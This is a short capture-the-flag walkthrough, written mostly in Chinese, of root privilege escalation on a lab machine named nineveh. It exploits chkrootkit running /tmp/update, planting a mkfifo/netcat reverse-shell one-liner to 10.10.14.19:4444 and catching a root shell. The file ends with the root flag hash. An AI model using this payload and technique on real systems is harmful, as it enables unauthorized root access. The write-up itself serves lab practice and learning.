amrois@nineveh:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/10 * * * * /usr/sbin/report-reset.sh
找到了一个脚本
amrois@nineveh:~$ cat /usr/sbin/report-reset.sh
#!/bin/bash
rm -rf /report/*.txt
amrois@nineveh:~$ ls -la /report/
total 24
drwxr-xr-x 2 amrois amrois 4096 Jul 8 00:21 .
drwxr-xr-x 24 root root 4096 Jan 29 2021 ..
-rw-r--r-- 1 amrois amrois 4815 Jul 8 00:20 report-22-07-08:00:20.txt
-rw-r--r-- 1 amrois amrois 4815 Jul 8 00:21 report-22-07-08:00:21.txt
不太了解是什么,去看下查询一下
在查询以及跑了一个 pspy 后,得到了一个一直持续运行着的文件 /usr/bin/chkrootkit
经过查找后,找到了这么一个漏洞
然后在 /tmp 下创建一个名为 update 的文件,写入如下内容
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 4444 >/tmp/f
给 update 一个执行权限
chmod +x /tmp/update
然后使用 nc 开启一个端口监听 等待 shell 回来就可以了
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.43] 57140
/bin/sh: 0: can't access tty; job control turned off
# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功提权到 root 权限
# cat /root/root.txt
a35547e94d50dd524433ee8e427733ea
成功拿到 root 权限的 flag 文件